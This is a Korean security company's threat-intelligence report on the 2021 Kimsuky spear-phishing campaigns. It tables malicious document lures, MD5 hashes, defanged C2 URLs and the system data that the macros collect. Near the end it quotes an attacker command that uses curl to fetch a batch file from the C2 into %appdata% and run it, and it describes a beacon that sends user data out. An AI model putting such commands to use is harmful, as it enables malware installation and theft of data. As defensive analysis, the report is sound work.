보안정보

전문화된 보안 관련 자료, 보안 트렌드를 엿볼 수 있는

차세대 통합보안관리 기업 이글루코퍼레이션 보안정보입니다.

2021년 상반기 Kimsuky 공격 동향

2021.09.01

62,301

|

구분 |

기간 |

공격 카테고리 |

공격방식 |

|

1 |

2020년 11월 ~ 2021년 3월 |



설문조사 |



문서 파일 내부의 VBA 코드를 이용하여 PC 정보 수집 후 C2에 업로드 |

|

2

|

2020년 6월 ~ 현재 |

국제 정세 |

문서 파일 내부의 VBA 코드에서 Powershell 코드를 사용하여 파일 다운로드 후 PC 정보 수집 후 C2에 업로드 |

|

3 |

2020년 12월 ~ 현재 |

바이든 정부 정책, 북한 정세 테마 (가장 많이 사용) |

문서

파일 내부의 VBA

코드에서 XML 파일로 저장 후 C2에 업로드 |

|

4 |

2021년 6월 ~ 현재 |







Google 블로그, 회의 및 설문지 |

1. 특정경로의 설정 파일 (.ini)을 실행하도록 바탕화면 바로가기를 생성 2. 설정파일 실행 시 악성 스크립트가 업로드 된 Google 블로그에 연결 후 다운로드 및 수집된 정보 업로드 시도 |

|

5 |

2020년 12월 ~ 현재 |

테스트를 가장한 미끼 문서 (가장 적게 사용) |







한글 문서 실행 시 dll 파일 다운로드 후 VBS 스크립트 실행하며 공격에 사용되는 파일을 OneDrive에서 다운로드 받아 사용 |

|

NO |

MD5 |

파일명 |

생성시간 |

만든이 마지막으로 수정한 사람 |

C2 |

|

1 |

d7b717134358bbeefc5796b5912369f0 |

사례비_지급의뢰서.doc |

2021-03-19 09:00:32 |

Network Group / Naeil_영문시작 |

hxxp://ftcpark59[.]getenjoyment[.]net/1703/v[.]php |

|

2 |

6a614ca002c5b3a4d7023faffc0546e1 |

[설문지] 2021 데이터기반 미래전망 연구 _(평화안보).doc |

2021-03-02 09:01:00 |

Network Group / Network Group |

hxxp://hanlight[.]mygamesonline[.]org/2403/v[.]php |

|

3 |

bce51419fae8acbeff3149ca53f8baad |

기획설문.doc |

2021-03-02 09:01:00 |

Network Group / Network Group |

hxxp://200[.]200[.]200[.]200/test/v[.]php |

|

4 |

49a04c85555b35f998b1787b325526e6/ c9f23b6ee1ba97c753892e6c103521d6 |

Network Group / Naeil_영문시작 |

hxxp://eucie09111[.]myartsonline[.]com/0502/v[.]php |

||

|

5 |

5b2355014f72dc2714dc5a5f04fe9519 |

확인 불가능 (설문조사 내용) |

2021-01-20 06:14:00 |

Egg / IEUser |

hxxp://majar[.]medianewsonline[.]com/0812/1[.]php |

|

6 |

8ca84c206fe8436dcc92bf6c1f7cf168/ d725efd437d26e01e3b64e722929c01e |

바이든 행정부 출범 기획설문.doc |

2021-01-18 00:25:14 |

Egg / smart |

|

|

7 |

0d36f4f5a1f7bc7d89fbda02be7c2336 |

q.doc |

2020-10-13 07:30:00 |

Egg / smart |

hxxp://connectter[.]atwebpages[.]com/2612/download[.]php |

|

8 |

86c462b8ceffbc10018df2c32e024b29/ 208a3b4565d3041d09448a23a80edf1c |

2020-11:23 02:15:00 |

USER / Naeil_영문시작 |

hxxp://eucie09111[.]myartsonline[.]com/0502/v[.]php |

|



NO |

변수명 |

정보 |

|

1 |

w= |

하드 코딩된 "chosh3", "caerang", "sakim", "ksskorea“ |

|

2 |

x64= |

C:\Program Files\ 디렉토리 정보 |

|

3 |

x86= |

C:\Program Files (x86)\ 디렉토리 정보 |

|

4 |

r= |

최근 사용한 파일 정보 |

|

5 |

msv= |

Office 버전 정보 |

|

6 |

un= |

사용자 이름 |

|

7 |

os= |

시스템 OS 정보 |

|

8 |

sv= |

시스템 OS 버전 정보 |

|

NO |

MD5 |

파일명 |

생성시간 |

만든이 마지막으로 수정한 사람 |

C2 |

|







1 |

dfbe17d9dfa3f3bb715e1d8348bd1f50 |

민화협 제11기 정책위원회 명단 (수정).doc |

2021-05-17 06:56:00 |

defaultUser / Windows 사용자 |

hxxp://manct[.]atwebpages[.]com/ck/uy[.]txt |

|

2 |

dc5fa08c7e2bb959042f5572c91ada5e |

제헌절 국제학술포럼.doc |

2021-05-05 07:35:00 |

defaultUser / Windows 사용자 |

hxxp://fabre[.]myartsonline[.]com/ys/ha[.]txt |

|

3 |

1269e2b00fd323a7748215124cb058cd |

2021-05-05 07:36:00 |

defaultUser / Windows 사용자 |

hxxp://rukagu[.]mypressonline[.]com/le/yj[.]txt |

|

|

4 |

9d3b4e82d2c839ffc2887946fb204615 |

미국, 한일 분쟁 중재 모색.doc |

2021-03-01 00:03:00 |

defaultUser / Windows 사용자 |

hxxp://quarez[.]atwebpages[.]com/ny/ui[.]txt hxxp://quarez[.]atwebpages[.]com/ny/post[.]php |

|



5 |

5973ba270e9b5ea57c138245ffc39552 |

사례비 지급의뢰서.doc |

2021-03-01 00:03:00 |

defaultUser / Windows 사용자 |

hxxp://quarez[.]atwebpages[.]com/ds/le[.]txt |

|

6 |

af3288ed7853865d562ccd1f48fa4a16 |

____-___.docm |

2021-02-10 02:43:00 |

TESTER / wang st |

hxxp://waels[.]onlinewebshop[.]net/st/wa[.]txt |

|

7 |

199674e87f437bdbd68884b155346d25 |

확인 불가능 (매크로 실행 유도 내용) |

2020-06-22 02:21:00 |

user / user |

hxxp://pootball[.]medianewsonline[.]com/ro/ki[.]txt |

|

NO |

MD5 |

파일명 |

생성시간 |

만든이 마지막으로 수정한 사람 |

C2 |

|







1 |

04a0505cc45d2dac4be9387768efcb7c |

사이버공격 대응 방법 안내.doc |

2021-05-19 01:16:00 |

Administrator / user1 |

hxxp://yanggucam[.]designsoup[.]co[.]kr/user/views/board/skin/secret/css/list[.]php |

|

2 |

d3a317dd167cfa77c976fa9c86c24982 |

2021-05-13 07:56:00 |

Administrator / Storm |

hxxp://samsoding[.]homm7[.]gethompy[.]com/plugins/dropzone/min/css/list[.]php |

|

|

3 |

d8e817abd5ad765bf7acec5d672cbb8d |

2021-04 KCNA.doc |

2021-05-04 06:04:00 |

Choi Hyun Ah / Storm |

hxxp://www[.]mechapia[.]com/_admin/nicerlnm/web/style/list[.]php |

|

4 |

4886f89546c422f5e04c2da33090a201 0a68d6a3d0aa9c5a3a4485d314ea8372 |

Q & A.doc |

2021-01-07 07:04:00 |

user / Admin |

hxxp://miracle[.]designsoup[.]co[.]kr/user/views/resort/controller/css/update/list[.]php |

|

5 |

c6437d685f4a489c867b4d2b68f07f1a |

normal.x |

2020-12-24 02:03:00 |

User / User |

hxxp://cwda[.]co[.]kr/theme/basic/skin/new/basic/update/list[.]php hxxp://cwda[.]co[.]kr/theme/basic/skin/new/basic/update/Normal[.]dotm |

|

6 |

ec3f771c71a24c165697e26e136daa4a |

2011-03-25 10:01:00 |

Storm / Storm |

hxxp://heritage2020[.]cafe24[.]com/plugin/kcpcert/bin/list[.]php?query=1 |

|

|

7 |

9ee9dacd6703c74e959a70a18ebb3875 |

2011-03-30 02:22:00 |

Storm / Storm |

hxxp://www[.]inonix[.]co[.]kr/kor/page/product/_notes/list[.]php hxxp://www[.]inonix[.]co[.]kr/kor/page/product/_notes/tmp/?q=6 |

|

|

8 |

36ad6b5775ac550a36f56467051d2c03 |

확인 불가능 (매크로 실행 유도 내용) |

2011-03-25 10:01:00 |

Storm / Storm |

hxxp://beilksa[.]scienceontheweb[.]net/cookie/select/log/list[.]php hxxp://beilksa[.]scienceontheweb[.]net/cookie/select/log/tmp?q=6 |

|

NO |

MD5 |

파일명 |

생성시간 |

만든이 / 마지막으로 수정한 사람 |

C2 |

|

1 |

0821884168a644f3c27176a52763acc9 |

123.doc |

2021-03-02 09:01:00 |

Network Group / Naeil_영문시작 |

hxxp://wbg0909[.]scienceontheweb[.]net/0412/download[.]php |

|





2 |

95c92bcfc39ceafc1735f190a575c60c |

사례비지급 의뢰서(양식).doc.doc |

2021-03-02 09:01:00 |

Network Group / Naeil_영문시작 |

hxxps://smyun0272[.]blogspot[.]com/2021/06/dootakim[.]html hxxp://alyssalove[.]getenjoyment[.]net/0423/v[.]php |

|



NO |

변수명 |

정보 |

|

1 |

r |

최근 실행 파일 목록 |

|

2 |

un |

사용자명 |

|

3 |

os |

운영체제 정보 |

|

4 |

sv |

Running 상태의 서비스 프로세스 목록 |

|

5 |

dnv |

.NET 버전정보 |

|

6 |

msv |

Office 버전 정보 |

|

7 |

dll |

바탕화면 파일 목록 |

|

8 |

tll |

작업표시줄에 고정된 목록 |

|





NO |

행위 |

|

1 |



현재 PC의 사용자명을 특정 문자열 (lisa, wmbbr, pl. pelletier)과 비교 |

|

1-1 |

비교 대상과 다른 경우 hxxps://worldinfocontact[.]club/111/mac3[.]php?na=“사용자 이름”으로 접속 후 사용자 이름, AppData 경로, 환경변수 등의 수집된 데이터 전송 |

|

2 |

비교 대상과 맞는 경우 ‘AppDataRoaming’ 디렉터리에 sched.his 파일을 만들고 데이터 내용에 111을 작성 |

|

4 |

cmd.exe /c curl -o "%appdata%\aqz.bat" hxxps://worldinfocontact[.]club/111/bill/cow[.]php?op=1drop[.]bat& timeout 5 & "%appdata%\aqz.bat"“ 명령어를 실행하여 C2에서 데이터 다운로드, 파일 생성 및 실행 시도 |